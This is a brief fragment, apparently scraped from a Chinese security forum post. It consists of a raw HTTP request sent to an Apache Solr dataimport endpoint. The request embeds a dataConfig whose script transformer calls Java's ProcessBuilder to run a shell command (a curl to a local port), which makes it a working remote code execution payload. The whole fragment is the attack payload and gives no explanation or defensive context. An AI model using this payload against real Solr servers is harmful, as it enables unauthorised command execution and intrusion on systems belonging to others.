 GET /solr/db/dataimport?command=full-import&dataConfig=<dataConfig>
  <dataSource type="URLDataSource"/>
<script><![CDATA[function f1(data){new
java.lang.ProcessBuilder["(java.lang.String[])"](["/bin/sh","-c","curl
127.0.0.1:8984/xxx"]).start()}]]></script>
  <document>
    <entity name="xx"
            url="http://localhost:8983/solr/admin/info/system"
            processor="XPathEntityProcessor"
            forEach="/response"
            transformer="HTMLStripTransformer,RegexTransformer,script:f1">
    </entity>
  </document>
</dataConfig> HTTP/1.1
Host: localhost:8983
先知社区